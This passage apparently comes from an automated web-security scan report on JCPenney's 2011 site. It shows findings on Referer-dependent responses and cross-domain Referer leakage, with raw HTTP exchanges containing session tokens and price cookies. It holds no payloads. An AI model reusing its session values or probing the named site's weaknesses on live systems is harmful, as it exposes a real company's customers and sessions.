4700<br><br>__EVENTTARGET=&amp;_<wbr>_EVENTARGUMENT=&amp;_<wbr>_VIEWSTATE=&amp;addToBag1.x<wbr>=33&amp;addToBag1.y=2&amp;items<wbr>%24ctl00%24itemID=STY<wbr>%7C1a6ddad&amp;items%24ctl00<wbr>%24selectionSteps%24step0<wbr>=LOT%7C7211400&amp;stepN<wbr>amesitems_ctl00<wbr>_selectionSteps=<br><b>...[SNIP]...</b><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 16:57:45 GMT<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 308713<br>Vary: Accept-Encoding<br>Date: Sat, 26 Feb 2011 04:57:45 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Set-Cookie: DomainItemCount=2; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/<br>Set-Cookie: ItemCount=2; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/jcp<br><span class="HIGHLIGHT">Set-Cookie: DomainItemTotal=$499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/</span><br><span class="HIGHLIGHT">Set-Cookie: ItemTotal=499.90; domain=.jcpenney.com; expires=Sat, 26-Feb-2011 16:57:45 GMT; path=/jcp</span><br>Content-Length: 308713<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title&gt;JCPenney : 400TC WrinkleGuard Bedding Collection&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta content="Microsoft Visual Studio .NET 7.1"<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="5">5. Referer-dependent response</span>
&nbsp;<a class="PREVNEXT" href="#4">previous</a>
&nbsp;<a class="PREVNEXT" href="#6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/CustomerServiceSub<wbr>.aspx</b></td>
</tr>
</table>
<h2>Issue description</h2>
<span class="TEXT">The application's responses appear to depend systematically on the presence or absence of the Referer header in requests. This behaviour does not necessarily constitute a security vulnerability, and you should investigate the nature of and reason for the differential responses to determine whether a vulnerability is present.<br><br>Common explanations for Referer-dependent responses include:<ul><li>Referer-based access controls, where the application assumes that if you have arrived from one privileged location then you are authorised to access another privileged location. These controls can be trivially defeated by supplying an accepted Referer header in requests for the vulnerable function.</li><li>Attempts to prevent cross-site request forgery attacks by verifying that requests to perform privileged actions originated from within the application itself and not from some external location. Such defenses are not robust - methods have existed through which an attacker can forge or mask the Referer header contained within a target user's requests, by leveraging client-side technologies such as Flash and other techniques.</li><li>Delivery of Referer-tailored content, such as welcome messages to visitors from specific domains, search-engine optimisation (SEO) techniques, and other ways of tailoring the user's experience. Such behaviours often have no security impact; however, unsafe processing of the Referer header may introduce vulnerabilities such as SQL injection and cross-site scripting. If parts of the document (such as META keywords) are updated based on search engine queries contained in the Referer header, then the application may be vulnerable to persistent code injection attacks, in which search terms are manipulated to cause malicious content to appear in responses served to other application users.</li></ul></span>
<h2>Issue remediation</h2>
<span class="TEXT">The Referer header is not a robust foundation on which to build any security measures, such as access controls or defenses against cross-site request forgery. Any such measures should be replaced with more secure alternatives that are not vulnerable to Referer spoofing.<br><br>If the contents of responses is updated based on Referer data, then the same defenses against malicious input should be employed here as for any other kinds of user-supplied data.</span>
<h2>Request 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/CustomerServiceSub<wbr>.aspx?DeptID=12476&amp;CatTyp<wbr>=CSR&amp;CatID=16108&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>&amp;mscssid=60f3720e7c7<wbr>1e45edb02b68f7b00413<wbr>5cxMnVNoVza3oxMnVNoV<wbr>za3W200B181A7FD6BCDF<wbr>0818AD551CB2274291EC<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br><span class="HIGHLIGHT">Referer: http://www4.jcpenney.com<wbr>/jcp/freeship4u.aspx<wbr>?refpagename=X2%252Easpx<wbr>&amp;refdeptid=70676&amp;refcatid<wbr>=70676&amp;cmAMS_T=X2&amp;cmAMS_C<wbr>=BANNER&amp;cmAMS_V=X2V1<wbr>&amp;CmCatId=70676</span><br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=Y; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 47425<br>Expires: Sat, 26 Feb 2011 04:54:58 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:54:58 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Set-Cookie: IsFirstTime=; domain=.jcpenney.com; path=/jcp<br>Content-Length: 47425<br><br><br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;TITLE&gt;JCPenney&lt;/TITLE&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="GENERATOR" content="Microsoft Visual Studio .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="CODE_LANGUAGE" content="Visual Basic .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="vs_defa<br><b>...[SNIP]...</b><br>&lt;!-- ServerData = vcBuy+M6oy<span class="HIGHLIGHT">ksHjYYQUPfdw== --&gt;<br>&lt;LINK REL="stylesheet" TYPE="TEXT/css" HREF="http://www4<wbr>.jcpenney.com/jcp/CSS<wbr>/JCPStyles.css?v=11172010<wbr>"&gt;&lt;/LINK&gt;&lt;LINK REL="stylesheet" TYPE="TEXT/css" HREF="http://www4<wbr>.jcpenney.com/jcp/"&gt;&lt;<wbr>/LINK&gt;&lt;script language="VBScript" src="http://www4.jcpenney<wbr>.com/jcp/vbscript<wbr>/AmsScript.vbs?version<wbr>=11172010"&gt;&lt;/script&gt;<wbr>&lt;SCRIPT LANGUAGE=Javascript1.2 SRC="http://www4.jcpenney<wbr>.com/jcp/Javascript/jcp<wbr>.js?version=11172010"&gt;&lt;<wbr>/SCRIPT&gt;&lt;TABLE WIDTH=772 CELLPADDING=0 CELLSPACING=0 BORDER=0 CLASS="headerborder"&gt;&lt;TR&gt;<wbr>&lt;TD&gt;&lt;TABLE WIDTH=772 CELLPADDING=0 CELLSPACING=0 BORDER=0&gt;&lt;TR&gt;&lt;TD WIDTH=200 valign=bottom&gt;&lt;A TABINDEX="1" HREF="http://www4<wbr>.jcpenney.com/jcp/default<wbr>.aspx"&gt;&lt;IMG SRC="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange/GH<wbr>_JCPmastheadLogo.gif<wbr>"BORDER=0 ALT="go back to jcp.com home page" TITLE="go back to jcp.com home page"&gt;&lt;/A&gt;&lt;/TD&gt;&lt;TD WIDTH=25&gt;&lt;/TD&gt;&lt;TD VALIGN=TOP &gt;&lt;TABLE CELLPADDING=0 CELLSPACING=0 WIDTH=547 VALIGN=TOP BORDER=0&gt;&lt;TR&gt;&lt;TD HEIGHT=11&gt;&lt;/TD&gt;&lt;/TR&gt;&lt;TR&gt;<wbr>&lt;TD VALIGN=TOP&gt;&lt;TABLE BORDER="0" CELLPADDING="0" CELLSPACING="0"&gt;&lt;TR&gt;&lt;TD&gt;<wbr>&lt;TABLE BORDER="0" CELLPADDING="0" CELLSPACING="0"&gt;&lt;TR&gt;&lt;TD align=center Width="55" Class="quicklinks"&gt;&lt;A tabindex="5" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp<wbr>/StoreLocatorMenu.aspx<wbr>?cmResetCat=True&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>|16108'&gt;find a store&lt;/A&gt;&lt;/TD&gt;&lt;TD Width="25"&gt;&lt;/TD&gt;&lt;TD align=center Width="46" Class="quicklinks"&gt;&lt;A tabindex="7" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp<wbr>/JCPRoute.aspx?Target<wbr>=PREPRINT_HOME&amp;cmResetCat<wbr>=True&amp;CmCatId=70676|mp<wbr>|freeship4u|16108'&gt;store ads&lt;/A&gt;&lt;/TD&gt;&lt;TD Width="25"&gt;&lt;/TD&gt;&lt;TD align=center Width="76" Class="quicklinks"&gt;&lt;A tabindex="9" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp/x2.aspx<wbr>?DeptID=56530&amp;CatID=56530<wbr>&amp;cmResetCat=True&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>|16108'&gt;store services&lt;/A&gt;&lt;/TD&gt;&lt;TD Width="125"&gt;&lt;/TD&gt;&lt;TD align=center Width="52" Class="quicklinks"&gt;&lt;A tabindex="12" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp<wbr>/AccountServices.<br><b>...[SNIP]...</b><br></span></span></td></tr></table>
<h2>Request 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/CustomerServiceSub<wbr>.aspx?DeptID=12476&amp;CatTyp<wbr>=CSR&amp;CatID=16108&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>&amp;mscssid=60f3720e7c7<wbr>1e45edb02b68f7b00413<wbr>5cxMnVNoVza3oxMnVNoV<wbr>za3W200B181A7FD6BCDF<wbr>0818AD551CB2274291EC<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=Y; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 47084<br>Vary: Accept-Encoding<br>Expires: Sat, 26 Feb 2011 04:55:04 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:55:04 GMT<br>Connection: close<br>Set-Cookie: IsFirstTime=; domain=.jcpenney.com; path=/jcp<br>Content-Length: 47084<br><br><br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;TITLE&gt;JCPenney&lt;/TITLE&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="GENERATOR" content="Microsoft Visual Studio .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="CODE_LANGUAGE" content="Visual Basic .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="vs_defa<br><b>...[SNIP]...</b><br>&lt;!-- ServerData = vcBuy+M6oy<span class="HIGHLIGHT">mH0qLzS/ATGQ== --&gt;<br>&lt;LINK REL="stylesheet" TYPE="TEXT/css" HREF="http://www4<wbr>.jcpenney.com/jcp/CSS<wbr>/JCPStyles.css?v=11172010<wbr>"&gt;&lt;/LINK&gt;&lt;LINK REL="stylesheet" TYPE="TEXT/css" HREF="http://www4<wbr>.jcpenney.com/jcp/"&gt;&lt;<wbr>/LINK&gt;&lt;script language="VBScript" src="http://www4.jcpenney<wbr>.com/jcp/vbscript<wbr>/AmsScript.vbs?version<wbr>=11172010"&gt;&lt;/script&gt;<wbr>&lt;SCRIPT LANGUAGE=Javascript1.2 SRC="http://www4.jcpenney<wbr>.com/jcp/Javascript/jcp<wbr>.js?version=11172010"&gt;&lt;<wbr>/SCRIPT&gt;&lt;TABLE WIDTH=772 CELLPADDING=0 CELLSPACING=0 BORDER=0 CLASS="headerborder"&gt;&lt;TR&gt;<wbr>&lt;TD&gt;&lt;TABLE WIDTH=772 CELLPADDING=0 CELLSPACING=0 BORDER=0&gt;&lt;TR&gt;&lt;TD WIDTH=200 valign=bottom&gt;&lt;A TABINDEX="1" HREF="http://www4<wbr>.jcpenney.com/jcp/default<wbr>.aspx"&gt;&lt;IMG SRC="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange/GH<wbr>_JCPmastheadLogo.gif<wbr>"BORDER=0 ALT="go back to jcp.com home page" TITLE="go back to jcp.com home page"&gt;&lt;/A&gt;&lt;/TD&gt;&lt;TD WIDTH=25&gt;&lt;/TD&gt;&lt;TD VALIGN=TOP &gt;&lt;TABLE CELLPADDING=0 CELLSPACING=0 WIDTH=547 VALIGN=TOP BORDER=0&gt;&lt;TR&gt;&lt;TD HEIGHT=11&gt;&lt;/TD&gt;&lt;/TR&gt;&lt;TR&gt;<wbr>&lt;TD VALIGN=TOP&gt;&lt;TABLE BORDER="0" CELLPADDING="0" CELLSPACING="0"&gt;&lt;TR&gt;&lt;TD&gt;<wbr>&lt;TABLE BORDER="0" CELLPADDING="0" CELLSPACING="0"&gt;&lt;TR&gt;&lt;TD align=center Width="55" Class="quicklinks"&gt;&lt;A tabindex="5" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp<wbr>/StoreLocatorMenu.aspx<wbr>?cmResetCat=True&amp;CmCatId<wbr>=EXTERNAL|16108'&gt;find a store&lt;/A&gt;&lt;/TD&gt;&lt;TD Width="25"&gt;&lt;/TD&gt;&lt;TD align=center Width="46" Class="quicklinks"&gt;&lt;A tabindex="7" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp<wbr>/JCPRoute.aspx?Target<wbr>=PREPRINT_HOME&amp;cmResetCat<wbr>=True&amp;CmCatId=EXTERNAL<wbr>|16108'&gt;store ads&lt;/A&gt;&lt;/TD&gt;&lt;TD Width="25"&gt;&lt;/TD&gt;&lt;TD align=center Width="76" Class="quicklinks"&gt;&lt;A tabindex="9" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp/x2.aspx<wbr>?DeptID=56530&amp;CatID=56530<wbr>&amp;cmResetCat=True&amp;CmCatId<wbr>=EXTERNAL|16108'&gt;store services&lt;/A&gt;&lt;/TD&gt;&lt;TD Width="125"&gt;&lt;/TD&gt;&lt;TD align=center Width="52" Class="quicklinks"&gt;&lt;A tabindex="12" onclick="" Class="quicklinks" HREF='http://www4<wbr>.jcpenney.com/jcp<wbr>/AccountServices.aspx<wbr>?cmResetCat=True&amp;CmCatId<wbr>=EXTE<br><b>...[SNIP]...</b><br></span></span></td></tr></table>
<hr>
<span class="BODH0" id="6">6. Cross-domain Referer leakage</span>
&nbsp;<a class="PREVNEXT" href="#5">previous</a>
&nbsp;<a class="PREVNEXT" href="#7">next</a>
<br>
<span class="TEXT">There are 8 instances of this issue:<ul>
<li><a href="#6.1">http://www4.jcpenney.com/jcp/</a></li>
<li><a href="#6.2">http://www4.jcpenney.com/jcp/CustomerServiceSub<wbr>.aspx</a></li>
<li><a href="#6.3">http://www4.jcpenney.com/jcp/XGN.aspx</a></li>
<li><a href="#6.4">http://www4.jcpenney.com/jcp/getjcpheaderc.aspx</a></li>
<li><a href="#6.5">http://www4.jcpenney.com/jcp/x2.aspx</a></li>
<li><a href="#6.6">http://www4.jcpenney.com/jcp/x2.aspx</a></li>
<li><a href="#6.7">http://www5.jcpenney.com/jcp/X6E.aspx</a></li>
<li><a href="#6.8">http://www5.jcpenney.com/jcp/getjcpheaderc.aspx</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">When a web browser makes a request for a resource, it typically adds an HTTP header, called the "Referer" header, indicating the URL of the resource from which the request originated. This occurs in numerous situations, for example when a web page loads an image or script, or when a user clicks on a link or submits a form.<br><br>If the resource being requested resides on a different domain, then the Referer header is still generally included in the cross-domain request. If the originating URL contains any sensitive information within its query string, such as a session token, then this information will be transmitted to the other domain. If the other domain is not fully trusted by the application, then this may lead to a security compromise.<br><br>You should review the contents of the information being transmitted to other domains, and also determine whether those domains are fully trusted by the originating application.<br><br>Today's browsers may withhold the Referer header in some situations (for example, when loading a non-HTTPS resource from a page that was loaded over HTTPS, or when a Refresh directive is issued), but this behaviour should not be relied upon to protect the originating URL from disclosure.<br><br>Note also that if users can author content within the application then an attacker may be able to inject links referring to a domain they control in order to capture data from URLs used within the application.</span>
<h2>Issue remediation</h2>
<span class="TEXT">The application should never transmit any sensitive information within the URL query string. In addition to being leaked in the Referer header, such information may be logged in various locations and may be visible on-screen to untrusted parties.</span>
<br><br><hr><span class="BODH1" id="6.1">6.1. http://www4.jcpenney.com/jcp/</span>
&nbsp;<a class="PREVNEXT" href="#4.7">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www4.jcpenney.com<wbr>/jcp/?mscssid=61594d<wbr>316179a4f548f577dab3<wbr>43a8538xMnVNoVza3oxM<wbr>nVNoVza3W200B0A67BD1<wbr>9FE0DDB3BC3FE02796C1<wbr>DAD4B1105702</li></ul>The response contains the following links to other domains:<ul><li>http://f.jcpenneyem.com/i<wbr>/2/95827765/welcomemain<wbr>.html?</li><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li><li>http://switch.redcated<wbr>/iaction/020108_JCPenney<wbr>_Homepage_JS_UAT_PB</li><li>http://www.jcpstoreads<wbr>.com/jcpenney?</li><li>http://www.sephora.com/rd<wbr>.jhtml?page=http%3A%2F<wbr>%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-landing-jcp-redirect</li><li>https://www.jcprewards<wbr>.com/portal.aspx?CID<wbr>=JCPFTR08</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/?mscssid=61594d<wbr>316179a4f548f577dab3<wbr>43a8538xMnVNoVza3oxM<wbr>nVNoVza3W200B0A67BD1<wbr>9FE0DDB3BC3FE02796C1<wbr>DAD4B1105702 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpstoreads<wbr>.com/jcpenney/Default<wbr>.aspx?action=entryflash&amp;<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 33215<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:53:33 GMT<br>Date: Sat, 26 Feb 2011 04:53:33 GMT<br>Connection: close<br>Content-Length: 33215<br><br><br>&lt;SCRIPT LANGUAGE=Javascript&gt;<br>&lt;!--<br>function PopupWindow(pagename)<br>{<br> &nbsp;&nbsp;&nbsp;var popWind;<br> &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp;//Close the popup window if it's currently open<br>   &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;if (popWind &amp;&amp; (navigator.appName == "Microsoft Interne<br><b>...[SNIP]...</b><br>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div id="pbRepeater_ctl01<wbr>_pbLinkDiv"&gt;<span class="HIGHLIGHT">&lt;a id="pbRepeater_ctl01<wbr>_pbLink" onClick="cmCreatePag<wbr>eviewTag('Sephora (40713)', '40713')" href="http://www.sephora<wbr>.com/rd.jhtml?page=http<wbr>%3A%2F%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-landing-jcp-redirect"&gt;</span>&lt;img id="pbRepeater_ctl01<wbr>_pbImage" tabindex="302" title="Sephora" src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/brands/0900631b819bb96aB<wbr>.gif" alt="Sephora" style="border-width:0px;" /&gt;<br><b>...[SNIP]...</b><br>&lt;td TabIndex=2001&gt;<span class="HIGHLIGHT">&lt;a href="http://www<wbr>.jcpstoreads.com/jcpenney<wbr>?"&gt;</span>&lt;img src="HTTP://cache<wbr>.jcpenney.com//images<wbr>/Seasonal/T1_C02_000<wbr>_022511_FebruaryW.jpg"  Width="219" Height="41" Border=0 Alt=" " Title=" "&gt;<br><b>...[SNIP]...</b><br>&lt;Map Name="jcpMapBanner C4"&gt;<span class="HIGHLIGHT">&lt;AREA SHAPE="rect" HREF="http://www<wbr>.jcpstoreads.com/jcpenney<wbr>?" COORDS="0,0,217,23" Alt="view today's ad"&gt;</span><span class="HIGHLIGHT">&lt;AREA SHAPE="rect" HREF="http://f.jcpenneyem<wbr>.com/i/2/95827765<wbr>/welcomemain.html?" Target=New  COORDS="5,29,219,75" Alt="jcp cash"&gt;</span>&lt;/MAP&gt;<br><b>...[SNIP]...</b><br>&lt;td TabIndex=2008&gt;<span class="HIGHLIGHT">&lt;a href="https://www<wbr>.jcprewards.com/portal<wbr>.aspx?CID=JCPFTR08"&gt;</span>&lt;img src="HTTP://cache<wbr>.jcpenney.com//images<wbr>/Seasonal/T1_C09_000<wbr>_022511_FebruaryW.jpg"  Width="219" Height="35" Border=0 Alt=" " Title=" "&gt;<br><b>...[SNIP]...</b><br>&lt;td TabIndex=2009&gt;<span class="HIGHLIGHT">&lt;a href="https://www<wbr>.jcprewards.com/portal<wbr>.aspx?CID=JCPFTR08"&gt;</span>&lt;img src="HTTP://cache<wbr>.jcpenney.com//images<wbr>/Seasonal/T1_C10_000<wbr>_022511_FebruaryW.jpg"  Width="219" Height="34" Border=0 Alt=" " Title=" "&gt;<br><b>...[SNIP]...</b><br>&lt;noscript&gt;<span class="HIGHLIGHT">&lt;iframe src="http://switch.atdmt<wbr>.com/iaction/020108<wbr>_JCPenney_Homepage_JS_UAT<wbr>_PB" width="1" height="1" frameborder="0" scrolling="No" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0"&gt;</span>&lt;/iframe&gt;<br><b>...[SNIP]...</b><br>&lt;TD align=center Class="navlinkfooter"&gt;<span class="HIGHLIGHT">&lt;A tabindex="4104" onclick="" Class="navlinkfooter" HREF='https://www<wbr>.jcprewards.com/portal<wbr>.aspx?CID=JCPFTR08'&gt;</span>JCP Rewards&lt;/A&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.2">6.2. http://www4.jcpenney.com/jcp/CustomerServiceSub.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/CustomerServiceSub<wbr>.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www4.jcpenney.com<wbr>/jcp/CustomerServiceSub<wbr>.aspx?DeptID=12476&amp;CatTyp<wbr>=CSR&amp;CatID=16108&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>&amp;mscssid=60f3720e7c7<wbr>1e45edb02b68f7b00413<wbr>5cxMnVNoVza3oxMnVNoV<wbr>za3W200B181A7FD6BCDF<wbr>0818AD551CB2274291EC<wbr>1105704</li></ul>The response contains the following links to other domains:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li><li>https://www.onlinecr<wbr>editcenter2.com/JCPenney<wbr>/JCPAppCreditCenter.htm<wbr>?cmCatID=70676|mp<wbr>|freeship4u|16108</li></ul></span>
<h2>Request</h2>
